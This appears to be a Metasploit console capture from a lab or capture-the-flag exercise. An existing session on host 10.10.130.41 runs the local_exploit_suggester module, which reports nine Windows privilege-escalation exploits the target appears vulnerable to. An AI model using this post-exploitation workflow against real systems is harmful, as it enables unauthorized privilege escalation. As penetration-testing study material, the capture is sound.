 msf6 post(windows/gather/checkvm) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
File System
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.130.41 - Collecting local exploits for x86/windows...
[*] 10.10.130.41 - 34 exploit checks are being tried...
[+] 10.10.130.41 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.130.41 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.130.41 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >